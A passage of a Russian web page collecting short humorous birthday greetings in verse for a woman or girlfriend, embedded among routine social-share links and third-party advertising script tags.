%B0%D1%85" title="Mail.Ru" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>
<!-- WP QUADS Content Ad Plugin v. 2.0.83 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:0px 0 0px 0;text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>
<!-- Над т -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1521867565796562"
     data-ad-slot="2303343672"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div data-gz-block="cfc2b2c4-5893-4506-9044-9872d4f63490"></div>
</div>
<p><a href="https://supersolnishco.net/wp-content/uploads/2015/04/s-dnem-rojdeniya-otkritki-1.jpg" target="_blank"><img decoding="async" fetchpriority="high" class="alignnone size-full wp-image-28219 aligncenter" src="https://supersolnishco.net/wp-content/uploads/2015/04/s-dnem-rojdeniya-otkritki-1.jpg" alt="поздравления с днем рождения женщине" width="370" height="345" srcset="https://supersolnishco.net/wp-content/uploads/2015/04/s-dnem-rojdeniya-otkritki-1.jpg 370w, https://supersolnishco.net/wp-content/uploads/2015/04/s-dnem-rojdeniya-otkritki-1-177x165.jpg 177w, https://supersolnishco.net/wp-content/uploads/2015/04/s-dnem-rojdeniya-otkritki-1-220x205.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" /></a></p>
<p style="text-align: center;">Желаю,чтоб в кармане было густо,<br />
Цвели лимоны и капуста,<br />
И улыбайся во весь рот,<br />
Тебе улыбка так идет!</p>
<p style="text-align: center;"><strong>С Днем рождения</strong>!</p>
<p style="text-align: center;">
<!-- WP QUADS Content Ad Plugin v. 2.0.83 -->
<div class="quads-location quads-ad6" id="quads-ad6" style="float:none;margin:10px 0 10px 0;text-align:center;">
<div id="bn_01f81288f1"></div><script>'use strict';(function(e,c,p,q){function v(){c.removeEventListener("scroll",v);k()}function z(){w=new IntersectionObserver(function(a){a.forEach(function(b){b.isIntersecting&&(w.unobserve(b.target),A?r(c,"scroll",v):k())})},{root:null,rootMargin:"400px 200px",threshold:0});w.observe(f)}function k(){if(f=f||c.getElementById("bn_"+p)){f.innerHTML="";f.id="bn_"+B;if(e.name&&"google_ads_iframe_/"==e.name.substring(0,19)){var a=e.parent.document,b=a.createElement("div");a=a.getElementById(e.name).parentNode;
a.parentNode.appendChild(b);b.style.setProperty("margin-top",-a.offsetHeight+"px","important");b.append(f);q+=".dfp"}(g=C.getElementById("rcMain"))?d=g.contentWindow:I(C);x={act:"init",id:p,rnd:B,ms:D,lt:q,tms:J,ta:K==top};d.rcMain?d.postMessage(x,E):d.rcBuf.push(x)}else l("!bn")}function L(a,b,y,t){function F(){var u=b.createElement("script");u.src=a;u.onerror=function(){m++;5>m?setTimeout(F,10):l(m+"!"+a)};u.onload=function(){t&&t();m&&l(m+"!"+a)};y.appendChild(u)}var m=0;F()}function I(a){try{g=
a.createElement("iframe"),g.style.setProperty("display","none","important"),g.id="rcMain",a.body.insertBefore(g,a.body.children[0]),d=g.contentWindow,n=d.document,n.open(),n.close(),G=n.body,Object.defineProperty(d,"rcBuf",{enumerable:!1,configurable:!1,writable:!1,value:[]}),L("https://go.rcvlink.com/static/main.js",n,G,function(){for(var b;d.rcBuf&&(b=d.rcBuf.shift());)d.postMessage(b,E)})}catch(b){H(b)}}function r(a,b,y,t){a.addEventListener(b,y,t)}function M(a,b){b=b||0;return Math.round(a*Math.pow(10,b))/
Math.pow(10,b)}function H(a){l(a.name+": "+a.message+"t"+(a.stack?a.stack.replace(a.name+": "+a.message,""):""))}function l(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?code="+p+"&ms="+((new Date).getTime()-D)+"&ver="+N+"&text="+encodeURIComponent(a)}try{var N="251015-0118",E=location.origin||location.protocol+"//"+location.hostname+(location.port?":"+location.port:""),f=c.getElementById("bn_"+p),B=Math.random().toString(36).substring(2,15),D=(new Date).getTime(),w,O=!("IntersectionObserver"in
e),x,g,d,n,G,A=c.body.clientHeight>e.innerHeight,h=e;for(;h;){try{var J=M(h.performance.now());var K=h;var C=h.document}catch(a){}if(h==top)break;h=h.parent}f?"scroll"==q?A?r(c,"scroll",v):k():"lazy"==q?O?k():"loading"==c.readyState?r(c,"DOMContentLoaded",z):z():k():"loading"==c.readyState?r(c,"DOMContentLoaded",k):l("!bn")}catch(a){H(a)}})(window,document,"01f81288f1","{LOADTYPE}");
</script>


 
<div class="eBsFnH366491"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'eBsFnH366491',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/g0sg3arz.js'; 
    document.head && document.head.appendChild(s);
</script>
</div>
</p>
<p style="text-align: center;">***</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.83 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0 10px 0;text-align:center;">
<div data-gz-block="b7057c55-8d6a-4ee5-a593-8ec42f64e65f"></div>


<div id="bn_3e001f9348"></div><script>'use strict';(function(e,c,p,q){function v(){c.removeEventListener("scroll",v);k()}function z(){w=new IntersectionObserver(function(a){a.forEach(function(b){b.isIntersecting&&(w.unobserve(b.target),A?r(c,"scroll",v):k())})},{root:null,rootMargin:"400px 200px",threshold:0});w.observe(f)}function k(){if(f=f||c.getElementById("bn_"+p)){f.innerHTML="";f.id="bn_"+B;if(e.name&&"google_ads_iframe_/"==e.name.substring(0,19)){var a=e.parent.document,b=a.createElement("div");a=a.getElementById(e.name).parentNode;
a.parentNode.appendChild(b);b.style.setProperty("margin-top",-a.offsetHeight+"px","important");b.append(f);q+=".dfp"}(g=C.getElementById("rcMain"))?d=g.contentWindow:I(C);x={act:"init",id:p,rnd:B,ms:D,lt:q,tms:J,ta:K==top};d.rcMain?d.postMessage(x,E):d.rcBuf.push(x)}else l("!bn")}function L(a,b,y,t){function F(){var u=b.createElement("script");u.src=a;u.onerror=function(){m++;5>m?setTimeout(F,10):l(m+"!"+a)};u.onload=function(){t&&t();m&&l(m+"!"+a)};y.appendChild(u)}var m=0;F()}function I(a){try{g=
a.createElement("iframe"),g.style.setProperty("display","none","important"),g.id="rcMain",a.body.insertBefore(g,a.body.children[0]),d=g.contentWindow,n=d.document,n.open(),n.close(),G=n.body,Object.defineProperty(d,"rcBuf",{enumerable:!1,configurable:!1,writable:!1,value:[]}),L("https://go.rcvlink.com/static/main.js",n,G,function(){for(var b;d.rcBuf&&(b=d.rcBuf.shift());)d.postMessage(b,E)})}catch(b){H(b)}}function r(a,b,y,t){a.addEventListener(b,y,t)}function M(a,b){b=b||0;return Math.round(a*Math.pow(10,b))/
Math.pow(10,b)}function H(a){l(a.name+": "+a.message+"t"+(a.stack?a.stack.replace(a.name+": "+a.message,""):""))}function l(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?code="+p+"&ms="+((new Date).getTime()-D)+"&ver="+N+"&text="+encodeURIComponent(a)}try{var N="251015-0118",E=location.origin||location.protocol+"//"+location.hostname+(location.port?":"+location.port:""),f=c.getElementById("bn_"+p),B=Math.random().toString(36).substring(2,15),D=(new Date).getTime(),w,O=!("IntersectionObserver"in
e),x,g,d,n,G,A=c.body.clientHeight>e.innerHeight,h=e;for(;h;){try{var J=M(h.performance.now());var K=h;var C=h.document}catch(a){}if(h==top)break;h=h.parent}f?"scroll"==q?A?r(c,"scroll",v):k():"lazy"==q?O?k():"loading"==c.readyState?r(c,"DOMContentLoaded",z):z():k():"loading"==c.readyState?r(c,"DOMContentLoaded",k):l("!bn")}catch(a){H(a)}})(window,document,"3e001f9348","{LOADTYPE}");
</script>


<div class="KdgNhz379477"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'KdgNhz379477',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/qzsd9say.js'; 
    document.head && document.head.appendChild(s);
</script>
</div>

<p style="text-align: center;">День рожденья наступил,<br />
Он малины слаще!<br />
Вот бы этот праздник был<br />
Не раз в году, а чаще!</p>
<p style="text-align: center;"><strong>С Днем рождения</strong>!</p>
<p style="text-align: center;">***</p>
<p style="text-align: center;">Пусть в жизни всё проходит мимо,<br />
Кроме денег и интима!</p>
<p style="text-align: center;"><strong>С Днем рождения</strong>!</p>
<p style="text-align: center;">***</p>
<p style="text-align: center;">В День рождение желаю не стареть,<br />
Позабыть все то,что неприятно,<br />
Меньше вкалывать,<br />
Усиленно <a title="Как постройнеть - Диета Дюкана - Питание по Дюкану" href="https://supersolnishco.net/dieta-dyukana-pitanie-po-dyukanu-razreshennye-produkty-po-dyukanu-dyukan-dieta-zapreshhennye-produkty.html" target="_blank">стройнеть</a><br />
И достичь богатства необъятного!</p>
<p style="text-align: center;"><strong>С Днем рождения</strong>!</p>
<p style="text-align: center;">***</p>
<p style="text-align: center;">Пусть в этот день,<br />
Вам солнце ярче светит,<br />
Цветы под ноги падают ковром,<br />
Желаем Вам здоровья, счастья, света,<br />
Всего того, что называется добром!</p>
<p style="text-align: center;"><strong>С Днем рождения</strong>!</p>
<p style="text-align: center;">***</p>
<p style="text-align: center;">Ах, как природа поступила справедливо,<br />
Когда все качества сполна тебе дала!<br />
Ты просто умопомрачительно красива,<br />
Очаровательна и ангельски мила!</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.83 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px;">
<div class="HsZbfT378632"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'HsZbfT378632',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/9nf29t6r.js'; 
    document.head && document.head.appendChild(s);
</script>


<div data-gz-block="24cd1778-5456-4ef5-9d6c-ff079f9b1b92"></div>


<div id="bn_9f74a391c8"></div><script>'use strict';(function(e,c,p,q){function v(){c.removeEventListener("scroll",v);k()}function z(){w=new IntersectionObserver(function(a){a.forEach(function(b){b.isIntersecting&&(w.unobserve(b.target),A?r(c,"scroll",v):k())})},{root:null,rootMargin:"400px 200px",threshold:0});w.observe(f)}function k(){if(f=f||c.getElementById("bn_"+p)){f.innerHTML="";f.id="bn_"+B;if(e.name&&"google_ads_iframe_/"==e.name.substring(0,19)){var a=e.parent.document,b=a.createElement("div");a=a.getElementById(e.name).parentNode;
a.parentNode.appendChild(b);b.style.setProperty("margin-top",-a.offsetHeight+"px","important");b.append(f);q+=".dfp"}(g=C.getElementById("rcMain"))?d=g.contentWindow:I(C);x={act:"init",id:p,rnd:B,ms:D,lt:q,tms:J,ta:K==top};d.rcMain?d.postMessage(x,E):d.rcBuf.push(x)}else l("!bn")}function L(a,b,y,t){function F(){var u=b.createElement("script");u.src=a;u.onerror=function(){m++;5>m?setTimeout(F,10):l(m+"!"+a)};u.onload=function(){t&&t();m&&l(m+"!"+a)};y.appendChild(u)}var m=0;F()}function I(a){try{g=
a.createElement("iframe"),g.style.setProperty("display","none","important"),g.id="rcMain",a.body.insertBefore(g,a.body.children[0]),d=g.contentWindow,n=d.document,n.open(),n.close(),G=n.body,Object.defineProperty(d,"rcBuf",{enumerable:!1,configurable:!1,writable:!1,value:[]}),L("https://go.rcvlink.com/static/main.js",n,G,function(){for(var b;d.rcBuf&&(b=d.rcBuf.shift());)d.postMessage(b,E)})}catch(b){H(b)}}function r(a,b,y,t){a.addEventListener(b,y,t)}function M(a,b){b=b||0;return Math.round(a*Math.pow(10,b))/
Math.pow(10,b)}function H(a){l(a.name+": "+a.message+"t"+(a.stack?a.stack.replace(a.name+": "+a.message,""):""))}function l(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?code="+p+"&ms="+((new Date).getTime()-D)+"&ver="+N+"&text="+encodeURIComponent(a)}try{var N="251015-0118",E=location.origin||location.protocol+"//"+location.hostname+(location.port?":"+location.port:""),f=c.getElementById("bn_"+p),B=Math.random().toString(36).substring(2,15),D=(new Date).getTime(),w,O=!("IntersectionObserver"in
e),x,g,d,n,G,A=c.body.clientHeight>e.innerHeight,h=e;for(;h;){try{var J=M(h.performance.now());var K=h;var C=h.document}catch(a){}if(h==top)break;h=h.parent}f?"scroll"==q?A?r(c,"scroll",v):k():"lazy"==q?O?k():"loading"==c.readyState?r(c,"DOMContentLoaded",z):z():k():"loading"==c.readyState?r(c,"DOMContentLoaded",k):l("!bn")}catch(a){H(a)}})(window,document,"9f74a391c8","{LOADTYPE}");
</script>
</div>

<p style="text-align: center;">Ты обаятельна и аристократична,<br />
Пикантным шармом на все сто наделена,<br />
В свои (неважно, сколько) выглядишь отлично,<br />
Непостижимо благородна и умна!</p>
<p style="text-align: center;">Ещё плюс к этому, безбожно сексуальна,<br />
Почти бессовестно, чертовски хороша!<br />
А как тонка и очень интеллектуальна<br />
Сентиментальная и нежная душа!</p>
<p style="text-align: center;">Я продолжать перечисления не буду,<br />
Ты всё прекрасно понимаешь и сама!<br />
Тебя увидев, даже звёзды Голливуда<br />
От чёрной зависти посходят все с ума&#8230;</p>
<p style="text-align: center;"><strong>С Днем рождения</strong>!</p>
<p style="text-align: center;">***</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.83 -->
<div class="quads-location quads-ad4" id="quads-ad4" style="float:none;margin:10px 0 10px 0;text-align:center;">
<div id="bn_e55ba5be62"></div><script>'use strict';(function(e,c,p,q){function v(){c.removeEventListener("scroll",v);k()}function z(){w=new IntersectionObserver(function(a){a.forEach(function(b){b.isIntersecting&&(w.unobserve(b.target),A?r(c,"scroll",v):k())})},{root:null,rootMargin:"400px 200px",threshold:0});w.observe(f)}function k(){if(f=f||c.getElementById("bn_"+p)){f.innerHTML="";f.id="bn_"+B;if(e.name&&"google_ads_iframe_/"==e.name.substring(0,19)){var a=e.parent.document,b=a.createElement("div");a=a.getElementById(e.name).parentNode;
a.parentNode.appendChild(b);b.style.setProperty("margin-top",-a.offsetHeight+"px","important");b.append(f);q+=".dfp"}(g=C.getElementById("rcMain"))?d=g.contentWindow:I(C);x={act:"init",id:p,rnd:B,ms:D,lt:q,tms:J,ta:K==top};d.rcMain?d.postMessage(x,E):d.rcBuf.push(x)}else l("!bn")}function L(a,b,y,t){function F(){var u=b.createElement("script");u.src=a;u.onerror=function(){m++;5>m?setTimeout(F,10):l(m+"!"+a)};u.onload=function(){t&&t();m&&l(m+"!"+a)};y.appendChild(u)}var m=0;F()}function I(a){try{g=
a.createElement("iframe"),g.style.setProperty("display","none","important"),g.id="rcMain",a.body.insertBefore(g,a.body.children[0]),d=g.contentWindow,n=d.document,n.open(),n.close(),G=n.body,Object.defineProperty(d,"rcBuf",{enumerable:!1,configurable:!1,writable:!1,value:[]}),L("https://go.rcvlink.com/static/main.js",n,G,function(){for(var b;d.rcBuf&&(b=d.rcBuf.shift());)d.postMessage(b,E)})}catch(b){H(b)}}function r(a,b,y,t){a.addEventListener(b,y,t)}function M(a,b){b=b||0;return Math.round(a*Math.pow(10,b))/
Math.pow(10,b)}function H(a){l(a.name+": "+a.message+"t"+(a.stack?a.stack.replace(a.name+": "+a.message,""):""))}function l(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?code="+p+"&ms="+((new Date).getTime()-D)+"&ver="+N+"&text="+encodeURIComponent(a)}try{var N="251015-0118",E=location.origin||location.protocol+"//"+location.hostname+(location.port?":"+location.port:""),f=c.getElementById("bn_"+p),B=Math.random().toString(36).substring(2,15),D=(new Date).getTime(),w,O=!("IntersectionObserver"in
e),x,g,d,n,G,A=c.body.clientHeight>e.innerHeight,h=e;for(;h;){try{var J=M(h.performance.now());var K=h;var C=h.document}catch(a){}if(h==top)break;h=h.parent}f?"scroll"==q?A?r(c,"scroll",v):k():"lazy"==q?O?k():"loading"==c.readyState?r(c,"DOMContentLoaded",z):z():k():"loading"==c.readyState?r(c,"DOMContentLoaded",k):l("!bn")}catch(a){H(a)}})(window,document,"e55ba5be62","{LOADTYPE}");
</script>


<div data-type="_mgwidget" data-widget-id="1805637"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>


<div data-type="_mgwidget" data-widget-id="1750022"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>


<div class="nEHhyQ380274"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'nEHhyQ380274',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/a950ng3g.js'; 
    document.head && document.head.appendChild(s);
</script>
</div>

<p style="text-align: center;">Что пожелать тебе??? ?<br />
Не знаю&#8230; .<br />
Красивой быть? Нет, не желаю!!! !<br />
Счастливой быть?? ? Наверно да!<br />
Кто счастлив, тот красив всегда!</p>
<p style="text-align: center;"><strong>С Днем рождения</strong>!</p>
<p style="text-align: center;">***</p>
<p style="text-align: center;">В День рожденья поздравления от нас!<br />
Это раз.<br />
Шлем мы добрые слова.<br />
Это два.<br />
Быть все время впереди!<br />
Это три.<br />
Жить со всеми в дружбе, в мире,<br />
Это, кажется, четыре.</p>
<p style="text-align: center;">Никогда не унывать!<br />
Это пять.<br />
Приумножить все,что есть,<br />
Это шесть.<br />
Быть внимательной ко всем!<br />
Это семь.<br />
Быть всегда в нормальном весе.<br />
Это восемь, девять, десять.</p>
<p style="text-align: center;">Ну, а к этому в придачу —<br />
Счастья, радости, удачи!!!</p>
<p style="text-align: center;"><strong>С Днем рождения</strong>!</p>
<p><!--noindex--></p>
<div id="grattis_30792"><script type="text/javascript">// <![CDATA[
(function(){var func=function(){GRATTIS.widget(30792)}; if(typeof GRATTIS==='undefined'){var s=document.createElement('script'); s.type='text/javascript';s.src='//cdn'+Math.round((Math.random() * 3) + 1)+'.grattis.ru/publicdata/code.js?r='+(Math.random()*1000|0); var i=setInterval(function(){if(typeof GRATTIS!=='undefined'){func();clearInterval(i)}},100); document.getElementsByTagName('head')[0].appendChild(s) }else{func()}})();
// ]]&gt;</script></div>
<p><!--/noindex--></p>
<script>function PlayerjsAsync(){} if(window["Playerjs"]){PlayerjsAsync();}</script></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.83 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:0px;">
<div id="bn_6684ec36a7"></div><script>'use strict';(function(e,c,p,q){function v(){c.removeEventListener("scroll",v);k()}function z(){w=new IntersectionObserver(function(a){a.forEach(function(b){b.isIntersecting&&(w.unobserve(b.target),A?r(c,"scroll",v):k())})},{root:null,rootMargin:"400px 200px",threshold:0});w.observe(f)}function k(){if(f=f||c.getElementById("bn_"+p)){f.innerHTML="";f.id="bn_"+B;if(e.name&&"google_ads_iframe_/"==e.name.substring(0,19)){var a=e.parent.document,b=a.createElement("div");a=a.getElementById(e.name).parentNode;
a.parentNode.appendChild(b);b.style.setProperty("margin-top",-a.offsetHeight+"px","important");b.append(f);q+=".dfp"}(g=C.getElementById("rcMain"))?d=g.contentWindow:I(C);x={act:"init",id:p,rnd:B,ms:D,lt:q,tms:J,ta:K==top};d.rcMain?d.postMessage(x,E):d.rcBuf.push(x)}else l("!bn")}function L(a,b,y,t){function F(){var u=b.createElement("script");u.src=a;u.onerror=function(){m++;5>m?setTimeout(F,10):l(m+"!"+a)};u.onload=function(){t&&t();m&&l(m+"!"+a)};y.appendChild(u)}var m=0;F()}function I(a){try{g=
a.createElement("iframe"),g.style.setProperty("display","none","important"),g.id="rcMain",a.body.insertBefore(g,a.body.children[0]),d=g.contentWindow,n=d.document,n.open(),n.close(),G=n.body,Object.defineProperty(d,"rcBuf",{enumerable:!1,configurable:!1,writable:!1,value:[]}),L("https://go.rcvlink.com/static/main.js",n,G,function(){for(var b;d.rcBuf&&(b=d.rcBuf.shift());)d.postMessage(b,E)})}catch(b){H(b)}}function r(a,b,y,t){a.addEventListener(b,y,t)}function M(a,b){b=b||0;return Math.round(a*Math.pow(10,b))/
Math.pow(10,b)}function H(a){l(a.name+": "+a.message+"t"+(a.stack?a.stack.replace(a.name+": "+a.message,""):""))}function l(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?code="+p+"&ms="+((new Date).getTime()-D)+"&ver="+N+"&text="+encodeURIComponent(a)}try{var N="251015-0118",E=location.origin||location.protocol+"//"+location.hostname+(location.port?":"+location.port:""),f=c.getElementById("bn_"+p),B=Math.random().toString(36).substring(2,15),D=(new Date).getTime(),w,O=!("IntersectionObserver"in
e),x,g,d,n,G,A=c.body.clientHeight>e.innerHeight,h=e;for(;h;){try{var J=M(h.performance.now());var K=h;var C=h.document}catch(a){}if(h==top)break;h=h.parent}f?"scroll"==q?A?r(c,"scroll",v):k():"lazy"==q?O?k():"loading"==c.readyState?r(c,"DOMContentLoaded",z):z():k():"loading"==c.readyState?r(c,"DOMContentLoaded",k):l("!bn")}catch(a){H(a)}})(window,document,"6684ec36a7","{LOADTYPE}");
</script>


<div data-type="_mgwidget" data-widget-id="1854205"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>

<div data-type="_mgwidget" data-widget-id="1902873"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
</div>

<!-- WP QUADS Content Ad Plugin v. 2.0.83 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:0px;">
<div id="bn_8aa5c85d08"></div><script>'use strict';(function(e,c,p,q){function v(){c.removeEventListener("scroll",v);k()}function z(){w=new IntersectionObserver(function(a){a.forEach(function(b){b.isIntersecting&&(w.unobserve(b.target),A?r(c,"scroll",v):k())})},{root:null,rootMargin:"400px 200px",threshold:0});w.observe(f)}function k(){if(f=f||c.getElementById("bn_"+p)){f.innerHTML="";f.id="bn_"+B;if(e.name&&"google_ads_iframe_/"==e.name.substring(0,19)){var a=e.parent.document,b=a.createElement("div");a=a.getElementById(e.name).parentNode;
a.parentNode.appendChild(b);b.style.setProperty("margin-top",-a.offsetHeight+"px","important");b.append(f);q+=".dfp"}(g=C.getElementById("rcMain"))?d=g.contentWindow:I(C);x={act:"init",id:p,rnd:B,ms:D,lt:q,tms:J,ta:K==top};d.rcMain?d.postMessage(x,E):d.rcBuf.push(x)}else l("!bn")}function L(a,b,y,t){function F(){var u=b.createElement("script");u.src=a;u.onerror=function(){m++;5>m?setTimeout(F,10):l(m+"!"+a)};u.onload=function(){t&&t();m&&l(m+"!"+a)};y.appendChild(u)}var m=0;F()}function I(a){try{g=
a.createElement("iframe"),g.style.setProperty("display","none","important"),g.id="rcMain",a.body.insertBefore(g,a.body.children[0]),d=g.contentWindow,n=d.document,n.open(),n.close(),G=n.body,Object.defineProperty(d,"rcBuf",{enumerable:!1,configurable:!1,writable:!1,value:[]}),L("https://go.rcvlink.com/static/main.js",n,G,function(){for(var b;d.rcBuf&&(b=d.rcBuf.shift());)d.postMessage(b,E)})}catch(b){H(b)}}function r(a,b,y,t){a.addEventListener(b,y,t)}function M(a,b){b=b||0;return Math.round(a*Math.pow(10,b))/
Math.pow(10,b)}function H(a){l(a.name+": "+a.message+"t"+(a.stack?a.stack.replace(a.name+": "+a.message,""):""))}function l(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?code="+p+"&ms="+((new Date).getTime()-D)+"&ver="+N+"&text="+encodeURIComponent(a)}try{var N="251015-0118",E=location.origin||location.protocol+"//"+location.hostname+(location.port?":"+location.port:""),f=c.getElementById("bn_"+p),B=Math.random().toString(36).substring(2,15),D=(new Date).getTime(),w,O=!("IntersectionObserver"in
e),x,g,d,n,G,A=c.body.clientHeight>e.innerHeight,h=e;for(;h;){try{var J=M(h.performance.now());var K=h;var C=h.document}catch(a){}if(h==top)break;h=h.parent}f?"scroll"==q?A?r(c,"scroll",v):k():"lazy"==q?O?k():"loading"==c.readyState?r(c,"DOMContentLoaded",z):z():k():"loading"==c.readyState?r(c,"DOMContentLoaded",k):l("!bn")}catch(a){H(a)}})(window,document,"8aa5c85d08","{LOADTYPE}");
</script>


<div class="kBrsHq366438"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'kBrsHq366438',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/zkdk5rgb.js'; 
    document.head && document.head.appendChild(s);
</script>
</div>

<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html" data-a2a-title="Прикольные поздравления с Днем рождения женщине короткие с юмором — СМС поздравление с Днем рождения подруге шуточное в стихах"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" 